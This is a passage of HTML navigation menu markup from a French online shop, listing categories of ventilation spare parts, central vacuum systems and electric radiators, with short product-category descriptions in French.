</a></li><li > <a href="https://www.e-novelec.fr/529-autocosy-line" title="Pièces détachées pour VMC ATLANTIC ref. 412218 et kits correspondants"> Autocosy Line <span id="leo-cat-529" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/541-eolix-atlantic" title="Pièces détachées pour VMC ATLANTIC ref. 412036, 412600 et 412650"> Eolix <span id="leo-cat-541" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/637-gamme-vcm" title=""> Gamme VCM <span id="leo-cat-637" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/643-gamme-copernic-h" title=""> Gamme COPERNIC H <span id="leo-cat-643" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1023-gamme-copernic-v" title=""> Gamme COPERNIC V <span id="leo-cat-1023" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1009-gamme-comete" title=""> Gamme COMETE <span id="leo-cat-1009" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1029-gamme-cosmos" title=""> Gamme COSMOS <span id="leo-cat-1029" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/989-gamme-ct" title=""> Gamme CT <span id="leo-cat-989" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/990-mini-critair" title=""> Mini Critair <span id="leo-cat-990" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1043-gamme-critair-bc" title=""> Gamme CRITAIR BC <span id="leo-cat-1043" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1044-gamme-critair-ec" title=""> Gamme CRITAIR EC <span id="leo-cat-1044" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1118-gamme-critair-m" title=""> Gamme CRITAIR M <span id="leo-cat-1118" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1045-gamme-critair" title=""> Gamme CRITAIR <span id="leo-cat-1045" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1058-gamme-critair-mini" title=""> Gamme CRITAIR Mini <span id="leo-cat-1058" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1074-gamme-critair-flexi" title=""> Gamme CRITAIR Flexi <span id="leo-cat-1074" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1095-gamme-critair-maxi" title=""> Gamme CRITAIR Maxi <span id="leo-cat-1095" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1055-gamme-mini-airvent" title=""> Gamme Mini Airvent <span id="leo-cat-1055" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1110-gamme-airvent-ec" title=""> Gamme Airvent EC <span id="leo-cat-1110" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1108-gamme-airvent-m" title=""> Gamme Airvent M <span id="leo-cat-1108" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1109-gamme-ccm" title=""> Gamme CCM <span id="leo-cat-1109" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1111-gamme-airvent-pa" title=""> Gamme Airvent PA <span id="leo-cat-1111" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1112-gamme-airvent-pa2" title=""> Gamme Airvent PA2 <span id="leo-cat-1112" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1113-gamme-airvent-bbc" title=""> Gamme Airvent BBC <span id="leo-cat-1113" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1114-gamme-airvent-bbc2" title=""> Gamme Airvent BBC2 <span id="leo-cat-1114" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1116-gamme-airvent-pc" title=""> Gamme Airvent PC <span id="leo-cat-1116" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1117-gamme-airvent-t" title=""> Gamme Airvent T <span id="leo-cat-1117" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1115-gamme-bth1-et-bth2" title=""> Gamme BTH1 et BTH2 <span id="leo-cat-1115" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1119-gamme-gef" title=""> Gamme GEF <span id="leo-cat-1119" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/674-pieces-detachees-brink" title=""> Pièces détachées BRINK <span id="leo-cat-674" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/770-pieces-detachees-dantherm" title=""> Pièces détachées DANTHERM <span id="leo-cat-770" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/435-pieces-detachees-helios" title=""> Pièces détachées HELIOS <span id="leo-cat-435" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/763-pieces-detachees-maico" title=""> Pièces détachées MAICO <span id="leo-cat-763" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/609-pieces-detachees-sauter" title=""> Pièces détachées SAUTER <span id="leo-cat-609" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/620-430013-kit-vmc-double-flux-hr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430013 uniquement"> 430013 - Kit VMC Double Flux HR+ <span id="leo-cat-620" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/619-430014-kit-vmc-double-flux-mr" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430014 uniquement"> 430014 - Kit VMC Double Flux MR <span id="leo-cat-619" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/618-430020-kit-vmc-double-flux-radio" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430020 uniquement"> 430020 - Kit VMC Double Flux Radio <span id="leo-cat-618" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/617-430062-df-classic-hr-sauter" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430062 uniquement"> 430062 - DF Classic HR Sauter <span id="leo-cat-617" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/616-430063-df-panega-caisson-combles" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430063 uniquement"> 430063 - DF Panega Caisson combles <span id="leo-cat-616" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/610-430065-panega-volume-chauffe" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430065 uniquement"> 430065 - Panega Volume Chauffé <span id="leo-cat-610" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/612-430066-panega-connectee" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430066 uniquement"> 430066 - Panega connectée <span id="leo-cat-612" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/611-430068-gorner-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430068 uniquement"> 430068 - Gorner Kit <span id="leo-cat-611" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/621-430000-430005-430015-vmc-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430000 430005 et 430015 uniquement"> 430000 - 430005 - 430015 - VMC Classic <span id="leo-cat-621" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/622-430010-caisson-vmc-grang-logement-classic" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430010 uniquement"> 430010 - Caisson VMC Grang Logement Classic <span id="leo-cat-622" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/623-123206-123207-123208-sf-agalina" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 423206 423207 et 423208 uniquement"> 123206 - 123207 - 123208 - SF Agalina <span id="leo-cat-623" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/626-123209-sf-agalina-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123209 uniquement"> 123209 - SF Agalina Extra plat <span id="leo-cat-626" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/624-430004-430008-sf-nesla" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430004 - 430008 uniquement"> 430004 - 430008 - SF Nesla <span id="leo-cat-624" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/625-430003-sf-nesla-grand-logement" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430003 uniquement"> 430003 - SF Nesla Grand Logement <span id="leo-cat-625" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/627-430001-430006-430007-430012-vmc-hygro" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;430001, 430006, 430007 et 430012 uniquement"> 430001 430006 430007 430012 - VMC Hygro <span id="leo-cat-627" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/628-123212-gauli-bc-extra-plat" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123212 uniquement"> 123212 - Gauli BC Extra-plat <span id="leo-cat-628" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/629-430123-kit-sauter-hygro-std" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430123 uniquement"> 430123 - Kit Sauter Hygro Std <span id="leo-cat-629" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/630-123219-sauter-gauli-bc-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref.&nbsp;123219 uniquement"> 123219 - Sauter Gauli BC kit <span id="leo-cat-630" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/631-430128-sauter-sf-gauli-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 430128 uniquement"> 430128 - Sauter SF Gauli Kit <span id="leo-cat-631" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/632-123210-sauter-sf-gauli-classique-kit" title="ATTENTION : Pièces détachées pour VMC SAUTER ref. 123210 uniquement"> 123210 - Sauter SF Gauli Classique Kit <span id="leo-cat-632" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/434-pieces-detachees-sp-unelvent" title=""> Pièces détachées S&amp;P UNELVENT <span id="leo-cat-434" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/582-ideo-325-radio-et-rodin-300-radio" title="Pièces détachées pour VMC IDEO 325 Radio et RODIN 300 Radio (Unelvent - Soler et Palau)"> IDEO 325 Radio et RODIN 300 Radio <span id="leo-cat-582" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/581-ideo-325-filaire" title="Pièces détachées pour VMC IDEO 325 Filaire (Unelvent - Soler et Palau)"> IDEO 325 Filaire <span id="leo-cat-581" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/583-ideo-275-radio" title="Pièces détachées pour VMC IDEO 275 Radio (Unelvent - Soler et Palau)"> IDEO 275 Radio <span id="leo-cat-583" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/580-initia-225" title="Pièces détachées pour VMC INITIA 225 (Unelvent - Soler et Palau)"> INITIA 225 <span id="leo-cat-580" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/579-akor-hr" title="Pièces SAV pour moteur AKOR HR (Unelvent - Soler et Palau)"> AKOR HR <span id="leo-cat-579" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1123-domeo-evo-315-rd" title="Pièces détachées pour VMC DOMEO EVO 315 RD (Unelvent - Soler et Palau)"> DOMEO EVO 315 RD <span id="leo-cat-1123" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/584-domeo-210-fl" title="Pièces détachées pour VMC DOMEO 210 FL (Unelvent - Soler et Palau)"> DOMEO 210 FL <span id="leo-cat-584" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/594-domeo-210-dhu" title="Pièces détachées pour VMC DOMEO 210 DHU - Unelvent - Soler et Palau"> DOMEO 210 DHU <span id="leo-cat-594" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/593-domeo-210-serenite" title="Pièces détachées pour VMC DOMEO 210 Serenite - Unelvent - Soler et Palau"> DOMEO 210 Serenite <span id="leo-cat-593" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/595-domeo-210-rd" title="Pièces détachées pour VMC DOMEO 210 RD - Unelvent - Soler et Palau"> DOMEO 210 RD <span id="leo-cat-595" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/585-flexeo-210" title="Pièces détachées pour VMC FLEXEO 210 (Soler et Palau - Unelvent)"> FLEXEO 210 <span id="leo-cat-585" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/588-pieces-sav-orka-bp-et-bp-hr" title="Pièces détachées pour ORKA BP et BP HR (Unelvent - Soler et Palau)"> ORKA BP et BP HR <span id="leo-cat-588" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/578-akor-st-gd-et-bp-aeroplast-t-37" title="Pièces SAV pour AKOR ST T 3/7 , AKOR GD, AKOR BP - Aeroplast T 3/7 (Unelvent - Soler et Palau)"> AKOR ST GD et BP - Aeroplast T 3/7 <span id="leo-cat-578" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/606-Pieces-sav-ozeo-soler-et-palau-unelvent" title="Pièces détachées pour VMC Ozeo (Unelvent - Soler et Palau)"> OZEO <span id="leo-cat-606" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1120-octeo" title="Pièces détachées pour VMC Octeo (Unelvent - Soler et Palau)"> OCTEO <span id="leo-cat-1120" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/607-cacb" title="Pièces détachées pour VMC CACB (Unelvent - Soler et Palau)"> CACB <span id="leo-cat-607" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1121-cadb" title="Pièces détachées pour VMC CADB (Unelvent - Soler et Palau)"> CADB <span id="leo-cat-1121" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/608-catb-soler-palau-unelvent" title="Pièces détachées pour VMC CATB (Unelvent - Soler et Palau)"> CATB <span id="leo-cat-608" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1122-pureclass" title=""> PURECLASS <span id="leo-cat-1122" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/586-pieces-sav-diverses" title="Pièces SAV diverses - Unelvent - Soler et Palau"> Pièces SAV diverses <span id="leo-cat-586" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/771-pieces-detachees-vortice" title=""> Pièces détachées VORTICE <span id="leo-cat-771" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/605-pieces-detachees-zehnder-paul" title=""> Pièces détachées ZEHNDER / PAUL <span id="leo-cat-605" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/664-comfoair-q-350-450-600" title=""> Comfoair Q 350 450 600 <span id="leo-cat-664" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/669-comfoair-flex-350" title=""> Comfoair Flex 350 <span id="leo-cat-669" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/670-comfoair-180" title=""> Comfoair 180 <span id="leo-cat-670" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/668-comfoair-200" title=""> Comfoair 200 <span id="leo-cat-668" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/665-comfoair-350" title=""> Comfoair 350 <span id="leo-cat-665" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/667-comfoair-550" title=""> Comfoair 550 <span id="leo-cat-667" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/666-novus-300-et-450" title=""> Novus 300 et 450 <span id="leo-cat-666" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/908-thermos-200300" title=""> Thermos 200/300 <span id="leo-cat-908" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/672-climos-200" title=""> Climos 200 <span id="leo-cat-672" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/673-focus-200" title=""> Focus 200 <span id="leo-cat-673" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/909-thermos-200-300" title=""> Thermos 200 / 300 <span id="leo-cat-909" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/899-comfoclime-24-et-36" title=""> ComfoClime 24 et 36 <span id="leo-cat-899" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/905-comfocool-q600" title=""> ComfoCool Q600 <span id="leo-cat-905" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/906-comfofond-l" title=""> ComfoFond L <span id="leo-cat-906" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/900-comfospot-50" title=""> ComfoSpot 50 <span id="leo-cat-900" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/907-comfoair-70" title=""> ComfoAir 70 <span id="leo-cat-907" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/804-pieces-detachees-ventilair-vent-axia" title=""> Pieces détachées VENTILAIR - Vent Axia <span id="leo-cat-804" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title=""> Aspiration centralisée <span id="leo-cat-84" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/506-centrales-axelair" title="Le haut de gamme de l&#039;aspiration centralisée :• Centrales d’aspiration garantie 5 ans. • Mise en marche filaire ou par commande radio pour tous les modèles. • Surface traitée jusqu’à 650 m2. • Aspiration cyclonique : ne nécessite pas de sac. • A cartouche filtrante : ne nécessite pas de rejet vers l’extérieur."> Centrales Axelair <span id="leo-cat-506" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/538-reseau-accessoires-axelair" title=""> Réseau &amp; accessoires AXELAIR <span id="leo-cat-538" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/503-centrales-aldes" title="Pratique, rapide et efficace, l’aspiration centralisée ALDES se présente comme une solution innovante pour notre quotidien. Elle permet d&#039;évacuer efficacement les poussières, pollens et autres impuretés présentes dans l’air ambiant, au sein des différentes pièces de la maison ou de l’appartement. À la différence d’un aspirateur classique qui en rejette une partie, l’aspiration centralisée évacue poussières et particules fines à l’extérieur du logement."> Centrales ALDES <span id="leo-cat-503" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique" title=""> Réseau &amp; accessoires ALDES <span id="leo-cat-307" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/194-reseau-accessoires-sp" title=""> Réseau &amp; accessoires S&amp;P <span id="leo-cat-194" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/28-chauffage-electrique" title=""> Chauffage électrique <span id="leo-cat-28" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie" title="Grâce à leur conception innovante, les radiateurs à inertie maintiennent, de façon constante, une chaleur douce et homogène, et assurent un fonctionnement économe en énergie. Le bien-être qu&#039;ils procurent est comparable à celui du chauffage central. On distingue les systèmes à inertie fluide (la chaleur est diffusée grâce à un fluide caloporteur), et les systèmes à inertie sèche, avec un corps de chauffe en fonte, aluminium, granit, pierre de lave, brique réfractaire... Pour vous permettre de réaliser jusqu&#039;à 25% d&#039;économies supplémentaires, les radiateurs à inertie peuvent être équipés dans la plupart des cas d&#039;un système de programmation."> Radiateur à inertie <span id="leo-cat-18" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/21-chauffage-radiateur-electrique-e-novelec-a-fluide-caloporteur" title="Les radiateurs à fluide caloporteur apportent une chaleur douce et confortable. La sensation est proche de celle d’une chaleur de radiateur chauffage central. Ils permettent de diffuser de façon uniforme la chaleur. Ceci en respectant le taux naturel d’humidité dans l’air."> Fluide caloporteur <span id="leo-cat-21" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/562-radiateurs-a-fluide-caloporteur-acova" title="Radiateurs à inertie ACOVA Electriques à fluide caloporteur."> Radiateurs à Fluide Caloporteur ACOVA <span id="leo-cat-562" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/563-radiateurs-fluide-caloporteur-intuis" title="Radiateurs inertie&nbsp;INTUIS à fluide caloporteur."> Radiateurs Fluide Caloporteur INTUIS <span id="leo-cat-563" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/566-radiateurs-fluide-caloporteur-atlantic" title="Radiateurs inertie ATLANTIC à fluide caloporteur."> Radiateurs Fluide Caloporteur ATLANTIC <span id="leo-cat-566" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/568-radiateurs-fluide-caloporteur-lvi" title="Radiateurs inertie LVI à fluide caloporteur."> Radiateurs Fluide Caloporteur LVI <span id="leo-cat-568" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/567-radiateurs-fluide-caloporteur-thermor" title="Radiateurs inertie THERMOR à fluide caloporteur."> Radiateurs Fluide Caloporteur THERMOR <span id="leo-cat-567" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/25-corps-fonte" title="Avec les radiateurs en fonte, la diffusion de la chaleur dans la pièce est progressive, que le radiateur électrique en fonte soit éteint ou en marche. La chaleur ainsi répartie de façon homogène procure une sensation de confort très agréable. Les radiateurs en fonte sont adaptés pour les rythmes de vie à la fois régulier et irrégulier avec des allers et venues changeants."> Corps fonte <span id="leo-cat-25" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/569-radiateurs-fonte-atlantic" title="Radiateurs Inertie en fonte et radiateurs chaleur douce ATLANTIC"> Radiateurs Fonte ATLANTIC <span id="leo-cat-569" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/572-radiateurs-fonte-intuis-noirot-applimo-airelec" title="Radiateurs Inertie en fonte et radiateurs chaleur douce INTUIS : NOIROT - APPLIMO - AIRELEC"> Radiateurs Fonte INTUIS : NOIROT - APPLIMO - AIRELEC <span id="leo-cat-572" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/574-radiateurs-fonte-thermor" title="Radiateurs Inertie en fonte et radiateurs chaleur douce THERMOR"> Radiateurs Fonte THERMOR <span id="leo-cat-574" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/26-corps-aluminium" title="Les radiateurs à chaleur douce en aluminium sont idéaux pour les habitudes de vie irrégulières. La combinaison d’un corps de chauffe en aluminium et d’une façade chauffante très réactive permet une montée en température rapide. Ils sont ainsi très pratiques lorsque vous avez besoin d’obtenir une chaleur agréable en quelques minutes. ils chauffent de manière homogène dans toute la pièce et offrent un air sain à respirer."> Corps aluminium <span id="leo-cat-26" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/662-radiateurs-aluminium-acova" title=""> Radiateurs Aluminium ACOVA <span id="leo-cat-662" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/660-radiateurs-aluminium-atlantic" title=""> Radiateurs Aluminium ATLANTIC <span id="leo-cat-660" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/659-radiateurs-aluminium-thermor" title=""> Radiateurs Aluminium THERMOR <span id="leo-cat-659" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/661-radiateurs-aluminium-intuis" title=""> Radiateurs Aluminium INTUIS <span id="leo-cat-661" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/27-radiateur-electrique-design-en-verre-chauffage-inertie-e-novelec" title="Des radiateurs électriques au design raffiné, avec une qualité d&#039;inertie du verre qui est incomparable. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Verre Design <span id="leo-cat-27" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/1124-radiateurs-en-verre-intuis-select-campa" title=""> Radiateurs en Verre INTUIS SELECT (CAMPA) <span id="leo-cat-1124" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/1125-radiateurs-en-verre-solaris-fondis" title=""> Radiateurs en Verre SOLARIS (FONDIS) <span id="leo-cat-1125" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/1126-radiateurs-en-verre-atlantic" title=""> Radiateurs en Verre ATLANTIC <span id="leo-cat-1126" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/184-radiateur-electrique-mineral-design" title="Les chauffages ATLANTIC et VALDEROMA sont des radiateurs très esthétiques. Il utilise un matériau innovant en pierre reconstituée qui favorise la convection, le rayonnement et l´accumulation de la chaleur."> Minéral Design <span id="leo-cat-184" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/30-pierre-de-lave" title="Des radiateurs au design contemporain, avec un matériau à très haut pouvoir d’inertie, ayant une grande aptitude à accumuler et restituer la chaleur, proche de celle du verre. Leur rayonnement dans la pièce est ainsi exceptionnel et parfaitement homogène."> Pierre de lave <span id="leo-cat-30" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/575-radiateurs-petite-enfance" title="Le radiateur électrique à inertie conçu pour les crèches, maternelles, halte-garderies qui allie protection de la petite enfance, performance, confort et économies d&#039;énergie."> Radiateurs petite enfance <span id="leo-cat-575" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/43-accessoires-radiateurs-inertie" title=""> Accessoires et options <span id="leo-cat-43" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec" title="Les panneaux rayonnants (appelés également panneaux radiants) diffusent une grande partie de la chaleur par rayonnement. Une plaque de résistance transmet sa chaleur au travers d&#039;une façade protectrice (en métal, verre, marbre...). La surface ainsi chauffée à basse température émet un rayonnement qui se diffuse dans toute la pièce. Ce rayonnement réchauffe les murs, les meubles et les personnes qui cèdent ensuite la chaleur emmagasinée à l&#039;air de la pièce. L&#039;air ne se dessèche pas et la sensation de chaleur est agréable, répartie de manière homogène. Il convient parfaitement pour chauffer les grands volumes sous plafond. Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les panneaux rayonnants peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Panneau rayonnant <span id="leo-cat-16" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/33-rayonnants-muraux" title=""> Rayonnant mural <span id="leo-cat-33" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/34-rayonnants-mobiles" title=""> Rayonnant mobile <span id="leo-cat-34" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/44-accessoires-panneaux-rayonnants" title=""> Accessoires et options <span id="leo-cat-44" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection" title="Le principe de la convection consiste à chauffer l&#039;air. L&#039;air ambiant entre par le bas de l&#039;appareil, se réchauffe au contact d&#039;une résistance électrique puis ressort par une grille frontale. Il procure une montée en température très rapide, mais il a également tendance à modifier Le taux d&#039;hygrométrie et créer des effets &quot;chaud / froid&quot; : chaud et sec en partie haute de la pièce et froid et humide en bas.Pour assurer un bon fonctionnement, le convecteur doit être installé sur un mur extérieur afin d&#039;annuler l&#039;effet de paroi froide ou à proximité d&#039;une porte ou d&#039;une fenêtre, dans une pièce dont la hauteur de plafond n&#039;excède pas 3 mètres.Pour vous permettre de réaliser des économies supplémentaires (jusqu&#039;à 25%), les convecteurs peuvent être équipés dans la plupart des cas d&#039;un système de programmation par fil pilote, radio-fréquence ou courant porteur."> Convecteur <span id="leo-cat-14" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/36-convecteurs-muraux" title="Les prix les plus bas en 2017 : - F617 et F117 T (Atlantic) - Evidence (Thermor) - Spot E-II (Noirot) - Tactic et Enduroc (Airelec) - Europlus (Applimo)Les modèles qui rentrent partout : - Mélodie et 